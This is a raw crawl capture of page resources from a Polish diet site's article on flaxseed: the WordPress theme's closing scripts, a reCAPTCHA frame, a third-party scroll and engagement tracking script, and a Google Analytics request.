<script type='text/javascript' src='http://www.fabrykafigury.pl/wp-includes/js/jquery/ui/position.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.fabrykafigury.pl/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.fabrykafigury.pl/wp-content/themes/Newspaper/js/tagdiv_theme.js?ver=6.7.2'></script>
<script type='text/javascript' src='http://www.fabrykafigury.pl/wp-includes/js/comment-reply.min.js?ver=4.9.1'></script>
<script type='text/javascript' src='http://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202605'></script>
<script type='text/javascript' src='http://www.fabrykafigury.pl/wp-includes/js/wp-embed.min.js?ver=4.9.1'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'http://www.fabrykafigury.pl/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'http://www.fabrykafigury.pl/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="2-eXJKoS1fB1spbdbTnIlw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769902783734');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ustat.info/131344416.cjb2wcicmq7sj6uxjXtgXt5i3uzt2z
body_size: 7080
content:
if(top.window.X09e1d0bf477020de9b857d47ba358823==undefined) {top.window.X09e1d0bf477020de9b857d47ba358823=1;X131344416={a:function(){I131344416="cjb2wcicmq7sj6uxjXtgXt5i3uzt2z";coo_n="us"+("t"+"at_")+I131344416+"=";coo_s=document.cookie.split(";");coo_uu_131344416=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_131344416=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I131344416+'_'+coo_uu_131344416+'?sess=33536762890776&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X131344416.w_act=1;X131344416.w_act_single=0;});this.aE(top.window,"blur",function(){X131344416.w_act_single=1;X131344416.lifelimit=(new Date().getTime())+3*60*1000;X131344416.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X131344416.aE(d,"mousemove",X131344416.rIT);X131344416.aE(d,"click",X131344416.rIT);X131344416.aE(w,"scroll",X131344416.rIT);X131344416.aE(d,"keyup",X131344416.rIT);X131344416.aE(d,"touchstart",X131344416.rIT);X131344416.aE(d,"touchmove",X131344416.rIT);X131344416.rIT();});this.ping=function(){if(X131344416.stopped!=0) return false;t=(new Date().getTime());if(X131344416.w_act==1 || X131344416.w_act_single==1) {X131344416.im('/livestat/cjb2wcicmq7sj6uxjXtgXt5i3uzt2z/33536762890776?p='+X131344416.pos_progress+'&t='+t+X131344416.e_info);if(X131344416.e_info!="") X131344416.e_info="";if(X131344416.w_act_single==1) {X131344416.w_act=0;X131344416.w_act_single=0;}} else {if(t>X131344416.lifelimit) X131344416.imX();}if(t>X131344416.t_dur) X131344416.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X131344416.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X131344416;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X131344416.scrl);X.rE(top.window,"resize",X131344416.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["U2llbWklQzQlOTklMjBsbmlhbmUlMjBqZXN0","ZG9zdCVDNCU5OXBuZSUyMHclMjBza2xlcGFjaA==","c3BvJUM1JUJDeXdjenljaCUyMGklMjBhcHRla2FjaA=="];this.string_end = ["aHR0cHMlNUMlM0ElMkYlMkZ3d3clNUMuaGVhbHRobGluZSU1Qy5jb20lMkZudXRyaXRpb24lMkZmbGF4c2VlZCU1Qy1vaWwlNUMtYmVuZWZpdHMlMjBEYXRhJTIwZG9zdCVDNCU5OXB1","SG93JTIwdG8lMjBVc2U=","T2lsJTIwJTVDLSUyMFBsdXM="];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X131344416.rsz();X131344416.scrl();},4500);this.aE(top.window,"resize",function(){if(X131344416.timer_resize!=false) clearTimeout(X131344416.timer_resize);X131344416.timer_resize=setTimeout(X131344416.rsz, 200);});this.aE(top.window,"scroll",function(){if(X131344416.timer_scroll!=false) clearTimeout(X131344416.timer_scroll);X131344416.timer_scroll=setTimeout(X131344416.scrl, 200);});}}setTimeout(X131344416.ping, 250);this.intv=setInterval(X131344416.ping, 5000);},rIT:function(){if(X131344416.intv==false) return false;clearTimeout(X131344416.idleTimer);X131344416.idleTimer=setTimeout(function(){ X131344416.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im131344416=document.createElement("img");im131344416.style.cssText='position:absolute !important; visibility:hidden !important;';im131344416.src='https://'+("us")+("t"+"a")+""+(("t.i")+"n")+"fo"+u;im131344416.onload = function(){ if(im131344416.parentNode!=undefined) im131344416.parentNode.removeChild(im131344416); };im131344416.onerror = function(){ if(im131344416.parentNode!=undefined) im131344416.parentNode.removeChild(im131344416); X131344416.imX(); };document.body.appendChild(im131344416);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X131344416.a();}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=7041047&t=pageview&_s=1&dl=http%3A%2F%2Fwww.fabrykafigury.pl%2Fsiemie-lniane-superfood-za-kilka-zlotych%2F&ul=en-us%40posix&dt=Siemi%C4%99%20lniane%20%E2%80%93%20superfood%20za%20kilka%20z%C5%82otych%20%7C%20FabrykaFigury.pl&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=620455965&gjid=1420624864&cid=693279861.1769902782&tid=UA-77369805-1&_gid=574849866.1769902782&_r=1&_slc=1&z=1214783829
body_size: -450
content:
2,cG-GDF3PB9W9M